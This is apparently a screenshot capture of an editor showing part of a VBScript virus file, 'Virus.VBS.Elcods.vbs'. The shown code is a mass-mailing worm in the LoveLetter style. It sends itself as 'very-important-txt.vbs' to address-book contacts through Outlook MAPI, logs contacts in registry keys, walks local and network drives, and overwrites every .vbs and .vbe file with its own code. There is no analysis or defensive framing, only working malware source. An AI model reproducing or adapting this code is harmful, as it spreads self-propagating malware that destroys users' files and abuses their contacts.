 edit Virus.VBS.Elcods.vbs - Far
L:\Virus.VBS.Elcods.vbs DOS Line 149/199 Col 1 101 02:10
male.Attachments.Add(dirsystem&"\very-important-txt.vbs")
male.Send
regedit.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&malead,1,"REG_DWORD"
end if
x=x+1
next
regedit.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&a,a.AddressEntries.Count
else
regedit.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&a,a.AddressEntries.Count
end if
next
Set out=Nothing
Set mapi=Nothing
end sub
sub clear()
On Error Resume Next
Dim d,dc,s
Set dc = fso.Drives
For Each d in dc
If d.DriveType = 2 or d.DriveType=3 Then
folderlist(d.path&"\")
end if
Next
listadriv = s
end sub
sub infectfiles(folderspec)
On Error Resume Next
dim f,f1,fc,ext,ap,mp3
set f = fso.GetFolder(folderspec)
set fc = f.Files
for each f1 in fc
ext=fso.GetExtensionName(f1.path)
ext=lcase(ext)
s=lcase(f1.name)
if (ext="vbs") or (ext="vbe") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
1 2 3 4 5Print 6 7Prev 8Goto 9Video 10 11ViewHs 12